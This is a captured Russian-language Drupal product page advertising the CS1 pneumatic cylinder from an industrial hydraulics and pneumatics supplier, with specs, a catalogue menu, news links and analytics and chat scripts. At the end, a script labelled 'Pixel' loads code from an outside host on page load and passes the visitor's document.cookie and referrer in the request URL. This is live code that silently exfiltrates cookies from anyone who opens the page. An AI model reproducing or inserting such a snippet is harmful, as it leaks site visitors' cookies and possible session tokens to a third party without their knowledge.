

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.npogs.ru/pnevmocilindr-cs1
body_size: 8199
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.npogs.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Пневмоцилиндр CS1 — Применяется в качестве привода с усилием поршня до 68500 Н. Прочная конструкция корпуса. Потери на трение не более 5%. Не требует смазки." />
<meta name="abstract" content="НПО «Гидросистемы» — Применяется в качестве привода с усилием поршня до 68500 Н. Прочная конструкция корпуса. Потери на трение не более 5%. Не требует смазки." />
<meta name="keywords" content="Пневмоцилиндр CS1, купить Пневмоцилиндр CS1, НПО «Гидросистемы» цена" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.npogs.ru/pnevmocilindr-cs1" />
<link rel="shortlink" href="https://www.npogs.ru/node/120" />
<meta property="og:site_name" content="НПО «Гидросистемы»" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пневмоцилиндр CS1" />
<meta property="og:url" content="https://www.npogs.ru/pnevmocilindr-cs1" />
<meta property="og:description" content="Применяется в качестве привода с усилием поршня до 68500 Н. Прочная конструкция корпуса. Потери на трение не более 5%. Не требует смазки." />
<meta property="og:updated_time" content="2012-06-20T09:47:08+04:00" />
<meta property="og:image" content="https://www.npogs.ru/files/logo.png" />
<meta property="og:email" content="info@npogs.ru" />
<meta property="og:phone_number" content="+7 (3412) 90-80-61" />
<meta property="og:fax_number" content="ru_RU" />
<meta property="article:published_time" content="2012-06-07T14:18:40+04:00" />
<meta property="article:modified_time" content="2012-06-20T09:47:08+04:00" />

	<title>Пневмоцилиндр CS1 | НПО «Гидросистемы»</title>
	<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_-TNq6F6EH1K3WcBMUMQP90OkyCq0Lyv1YnyoEj3kxiU.css" media="screen" />
<style type="text/css" media="print">
<!--/*--><![CDATA[/*><!--*/
#sb-container{position:relative;}#sb-overlay{display:none;}#sb-wrapper{position:relative;top:0;left:0;}#sb-loading{display:none;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_dWBHPbSQWh-19e3Bc29cTHIsefj--RoEVftmVdOAMn4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_jENQOQqZCRFGZK__DTefxYiXR2RUf03k1ugj3_Vg7vk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_RXnFlpLbNSIdZqsFaN75zw3YPJpu4WqjyEf1ckBatDk.css" media="all" />
	<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_vSmhpx_T-AShyt_WMW5_TcwwxJP1imoVOa8jvwL_mxE.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_VIdpaT1ePAb_8RPd4H4WcXGkTXttjBz5EUV56R3sKbc.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_P7-4MUkvqW0SLhLU1j979lo7UlKABeU9XHHlvit22X4.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-60152761-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_Va8FMGI-JprenJ3lhHw93Ougz8XQ6jMKvtibfpEmBe8.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

          Shadowbox.path = "/sites/all/libraries/shadowbox/";
        
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"np","theme_token":"IUkHNDhHYMIq2zvykVQxIPlFdL4-HJjgUeLaBkqM8cg","js":{"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/shadowbox\/shadowbox.js":1,"sites\/all\/modules\/contrib\/shadowbox\/shadowbox_auto.js":1,"public:\/\/languages\/ru_vNDCZryxxRbW8Ax7h2NYwUEf6Ll4O4IA07lezqKEW70.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/themes\/np\/js\/jquery.cycle.all.js":1,"sites\/all\/themes\/np\/js\/jquery.flexslider-min.js":1,"sites\/all\/themes\/np\/js\/jquery.tinyscrollbar.min.js":1,"sites\/all\/themes\/np\/js\/script.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/shadowbox\/shadowbox.css":1,"0":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/np\/css\/default.css":1,"sites\/all\/themes\/np\/css\/utility.css":1,"sites\/all\/themes\/np\/css\/status_tabs.css":1,"sites\/all\/themes\/np\/css\/blocks.css":1,"sites\/all\/themes\/np\/css\/style.css":1}},"shadowbox":{"animate":1,"animateFade":1,"animSequence":"sync","auto_enable_all_images":0,"auto_gallery":0,"autoplayMovies":true,"continuous":0,"counterLimit":"10","counterType":"default","displayCounter":1,"displayNav":1,"enableKeys":1,"fadeDuration":"0.35","handleOversize":"resize","handleUnsupported":"link","initialHeight":160,"initialWidth":320,"language":"ru","modal":false,"overlayColor":"#000","overlayOpacity":"0.85","resizeDuration":"0.35","showMovieControls":1,"slideshowDelay":"0","viewportPadding":20,"useSizzle":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-120 node-type-product" >

    <div id="wrapper">
	<div id="container" class="clearfix">

        <div id="header">
        		 
							<a href="/" title="Главная" rel="home">					<img id="logo" src="https://www.npogs.ru/files/logo.png" alt="Главная" />
				</a>			
							<div id="primary">
						
<ul class="menu clearfix"><li class="first leaf"><a href="/" title="На главную"><span></span>Главная</a></li>
<li class="leaf"><a href="/o-kompanii" title="О компании"><span></span>О компании</a></li>
<li class="leaf"><a href="/uslugi" title="Услуги"><span></span>Услуги</a></li>
<li class="leaf"><a href="/order" title="Сделать заказ"><span></span>Сделать заказ</a></li>
<li class="leaf"><a href="/sertifikaty" title="Сертификаты"><span></span>Сертификаты</a></li>
<li class="leaf"><a href="/projects" title=""><span></span>Проекты</a></li>
<li class="leaf"><a href="/news" title=""><span></span>Новости</a></li>
<li class="last leaf"><a href="/kontakty" title="Контакты"><span></span>Контакты</a></li>
</ul>				</div>
			
							<div class="contacts">
						
<div class="ru-en"><span class="ru">Ru</span> <a class="en" href="http://npogs.com">En</a></div>

<div class="phoneline1">+7 (3412)</div>
<div class="phoneline2">90-80-61</div>
<!--<div class="phoneline3">(многоканальный)</div>--><div class="e-mail">	<a href="mailto:info@npogs.ru" title="">info@npogs.ru</a></div>
				</div>
			
		</div> <!-- /#header -->

		<!-- Разделительная линия -->
	    <div class="border-line"></div>
		

    	<!-- Хлебные крошки, на главной не выводятся -->
					<div class="breadcrumb"><a href="/">Главная</a> » <a href="/pnevmooborudovanie">Пневмооборудование</a> » <a href="/pnevmaticheskie-cilindry">Пневматические цилиндры</a> » Пневмоцилиндр CS1</div>				
		<div id="content">

			<!-- Баннер, выводится только на главной -->
			
			<div class="content-head">
				<!-- Сообщение системы -->
				

													<h1 id="content-title">
						Пневмоцилиндр CS1					</h1>
								

				
											</div>

			<div class="content-body">
					<div id="block-system-main" class="block block-system">

	
	
	
	<div class="content">
    	<div id="node-120" class="node node-product node-promoted node-full clearfix" about="/pnevmocilindr-cs1" typeof="sioc:Item foaf:Document">

    <span property="dc:title" content="Пневмоцилиндр CS1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	
	
	
	
  
	
  <div class="content clearfix">
    <div class="info-right"><div class="info-left"><div id="img-full" class="full"><div id="fimg-0" class="img_full_elem first"><a href="https://www.npogs.ru/files/styles/full/public/product/381_cs1.jpg" rel="shadowbox[gallery_2]"><img alt="" title="" typeof="foaf:Image" src="https://www.npogs.ru/files/styles/product_in/public/product/381_cs1.jpg" width="298" height="248" /></a><a class="magnify" href="https://www.npogs.ru/files/styles/full/public/product/381_cs1.jpg" rel="shadowbox[gallery]"></a></div></div><div class="item-photos-small"><ul><li><a href="https://www.npogs.ru/files/styles/full/public/product/381_cs1.jpg" rel="shadowbox[gallery_3]"><img alt="" title="" onclick="aShowImg(0)" class="first-in-line" typeof="foaf:Image" src="https://www.npogs.ru/files/styles/product_in_small/public/product/381_cs1.jpg" width="68" height="68" /></a></li></ul></div><div class="item-submit"><a href="/order?product=120">Оформить заявку</a></div></div><div class="item-info"><p>Применяется в качестве привода с усилием поршня до 68500 Н.</p>
<p>Прочная конструкция корпуса.</p>
<p>Потери на трение не более 5%.</p>
<p>Не требует смазки.</p>
</div><div class="attached-files clearfix"><h3>Прикрепленные файлы</h3><div><ul><li><a href="/files/cat_files/cs1.pdf">Пневмоцилиндр CS1</a></li></ul></div></div></div>  </div>
</div>	</div>
</div>
<div id="block-views-news-block-1" class="block block-views">

	
			<h3 class="block-title">Новости</h3>
	
	
	<div class="content">
    	<div class="view view-news view-id-news view-display-id-block_1 view-dom-id-c5184f61bdcab3f4354e1019fa95ae87">
        
  
  
      <div class="view-content">
        <div class="views-row-odd views-row-first news-list-item">
      
  <div class="news-list-item-date">        5 октября 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/adipecnewlogo.png" width="172" height="57" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017">Участие в международной нефтегазовой выставке ADIPEC-2017</a>  </div>  </div>
  <div class="views-row-even news-list-item">
      
  <div class="news-list-item-date">        19 июля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0887.jpg" width="172" height="115" alt="" /></a>, <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0949.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno">Иннопром. Повторное участие и снова результативно</a>  </div>  </div>
  <div class="views-row-odd news-list-item">
      
  <div class="news-list-item-date">        5 апреля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_029.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_035.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_2092.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"> «НПО «Гидросистемы» осваивает рынок Индии</a>  </div>  </div>
  <div class="views-row-even views-row-last news-list-item">
      
  <div class="news-list-item-date">        14 февраля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/my-prazdnuem-yubiley-5-let"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/imag0130.jpg" width="172" height="129" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/my-prazdnuem-yubiley-5-let">Мы празднуем юбилей - 5 лет!!!</a>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/news">Перейти к новостям</a><span>&rarr;</span>    </div>
  
  
</div>	</div>
</div>
<div id="block-block-4" class="block block-block">

	
	
	
	<div class="content">
    	<!-- counters -->	</div>
</div>
			</div>

		</div> <!-- /#content -->

					<div id="nav">
					<div id="block-cat-tree" class="block block-cat">

	
	
	
	<div class="content">
    	<ul class="item-cat"><li class="collapsed"><span></span><a href="/pnevmooborudovanie">Пневмооборудование</a><ul ><li ><span></span><a href="/klapany-filtry">Клапаны / Фильтры</a><li ><span></span><a href="/pnevmaticheskie-cilindry" class="active">Пневматические цилиндры</a><li ><span></span><a href="/usiliteli-davleniya-smc">Усилители давления SMC</a><li ><span></span><a href="/pnevmodrosseli-obratnye-klapany">Пневмодроссели / Обратные клапаны</a><li ><span></span><a href="/pnevmoraspredeliteli">Пневмораспределители</a><li ><span></span><a href="/podgotovka-szhatogo-vozduha">Подготовка сжатого воздуха</a><li ><span></span><a href="/rezbovye-soedineniya-trubki">Резьбовые соединения / Трубки</a><li ><span></span><a href="/gilzy-profili-porshni-dlya-pnevmocilindrov">Гильзы, профили, поршни для пневмоцилиндров</a></ul><li class="collapsed"><span></span><a href="/neftyanoe-oborudovanie">Нефтяное оборудование</a><ul ><li class="collapsed"><span></span><a href="/struynye-neftyanye-nasosy-ueos">Струйные нефтяные насосы УЭОС</a><ul ><li ><span></span><a href="/ustroystvo-ueos-5">Устройство УЭОС-5</a><li ><span></span><a href="/ustroystvo-ueos-4">Устройство УЭОС-4</a><li ><span></span><a href="/ustroystvo-ueos-2">Устройство УЭОС-2</a><li ><span></span><a href="/ustroystvo-ueos-7">Устройство УЭОС-7</a></ul><li class="collapsed"><span></span><a href="/ezhektornye-ustroystva">Эжекторные устройства</a><ul ><li ><span></span><a href="/ezhg-70">ЭЖГ-70</a><li ><span></span><a href="/egs-1">ЭГС-1</a></ul><li ><span></span><a href="/pakery">Пакеры</a><li ><span></span><a href="/magnitnye-loviteli">Магнитные ловители</a></ul><li class="collapsed"><span></span><a href="/nestandartnoe-oborudovanie">Нестандартное оборудование</a><ul ><li ><span></span><a href="/pnevmoshkaf-do-40-mpa">Пневмошкаф до 40 Мпа</a><li ><span></span><a href="/shkafy-upravleniya-0">Шкафы управления</a><li ><span></span><a href="/ispytatelnoe-oborudovanie">Испытательное оборудование</a><li ><span></span><a href="/masloohladiteli">Маслоохладители</a><li ><span></span><a href="/mnogokanalnyy-gidravlicheskiy-soedinitel-rotator">Многоканальный гидравлический соединитель (Ротатор)</a><li ><span></span><a href="/multiplikatory">Мультипликаторы</a></ul><li class="collapsed"><span></span><a href="/gidrooborudovanie">Гидрооборудование</a><ul ><li ><span></span><a href="/gidrostancii">Гидростанции</a><li ><span></span><a href="/gidrocilindry">Гидроцилиндры</a><li ><span></span><a href="/rukava-vysokogo-davleniya-rvd">Рукава высокого давления РВД</a><li class="collapsed"><span></span><a href="/fitingi-i-trubki">Фитинги и трубки</a><ul ><li ><span></span><a href="/kombinirovannoe-uplotnenie-usit-kolco">комбинированное уплотнение (USIT кольцо)</a><li ><span></span><a href="/trubka-gidravlicheskaya">трубка гидравлическая</a><li ><span></span><a href="/zaglushka-dlya-otverstiy-vsti-mr-ed">Заглушка для отверстий VSTI M/R-ED</a><li ><span></span><a href="/prohodnoy-soedinitel-g">Проходной соединитель G</a><li ><span></span><a href="/vvertnoy-pryamoy-fiting-ge">Ввертной прямой фитинг GE</a><li ><span></span><a href="/reguliruemyy-uglovoy-fiting-wee">Регулируемый угловой фитинг WEE</a><li ><span></span><a href="/fiting-tipa-banzho-wh-r-kds">Фитинг типа «банжо» WH-R-KDS</a><li ><span></span><a href="/uglovoy-fiting-w">Угловой фитинг W</a></ul><li ><span></span><a href="/shesterennye-nasosy">Шестеренные насосы</a><li class="collapsed"><span></span><a href="/filtry">Фильтры</a><ul ><li ><span></span><a href="/vsasyvayushchie-filtry">Всасывающие фильтры</a><li ><span></span><a href="/napornye-filtry">Напорные фильтры</a><li ><span></span><a href="/slivnye">Сливные</a><li ><span></span><a href="/zalivnye-gorloviny">Заливные горловины</a></ul><li ><span></span><a href="/gidromotory-i-nasosy-psm">Гидромоторы и насосы PSM</a><li ><span></span><a href="/gidroraspredeliteli">Гидрораспределители</a></ul></ul>	</div>
</div>
<div id="block-block-6" class="block block-block">

	
	
	
	<div class="content">
    	<div class="projects-link">
<a href="/projects">Реализованные проекты</a>
</div>	</div>
</div>
<div id="block-block-10" class="block block-block">

	
	
	
	<div class="content">
    	<p><a href="http://www.fitokgroup.com/products/" target="_blank"><img alt="" src="/files/fitok-banner.png" style="width: 310px; height: 159px;" /></a></p>
	</div>
</div>
			</div> <!-- /#nav -->
		

	</div> <!-- /#container -->
</div> <!-- /#wrapper -->

<div id="footer">
    <div class="in">
        <div class="author">&copy;  ООО &laquo;НПО &laquo;Гидросистемы&raquo;</div>
        <a href="http://sct-raduga.ru" title="Разработка и продвижение сайтов - СЦТ Радуга" class="sct-raduga"><img alt="Разработка сайта - СЦТ Радуга" src="/sites/all/themes/np/images/raduga.png" /></a>
    </div>
    <div style="clear: both; margin-left: 30px;"><a href="/privacy-policy" target="_blank">Политика конфиденциальности</a></div>
</div> <!-- /#footer -->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12551539, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12551539" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>-->
<!-- http://www.LiveZilla.net Chat Button Link Code -->
<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>-->
<!-- http://www.LiveZilla.net Tracking Code -->
  

	<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>
	<!-- http://www.LiveZilla.net Chat Button Link Code -->
	<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>
	<!-- http://www.LiveZilla.net Tracking Code -->


<!— livezilla.net PLACE IN BODY —><div id="livezilla_tracking" style="display:none"></div><script id="lz_r_scr" type="text/javascript">lz_ovlel = [{type:"wm",icon:"commenting"},{type:"chat",icon:"comments",counter:true},{type:"ticket",icon:"envelope"},{type:"knowledgebase",icon:"lightbulb-o",counter:true}];lz_code_id="e0865c06f10fb8517199f40c44c781a6";var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://npogs.ru/livezilla/server.php?rqst=track&output=jcrpt&el=cnU_&ovlv=djI_&ovltwo=MQ__&ovlc=MQ__&esc=IzQ0ODgwMA__&epc=IzczQkUyOA__&ovlts=MA__&ovlapo=MQ__&nse="+Math.random();script.src=src;document.getElementById('livezilla_tracking').appendChild(script);</script><noscript><img src="http://npogs.ru/livezilla/server.php&quest;rqst=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!— http://www.livezilla.net —>

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            
</body>
</html>
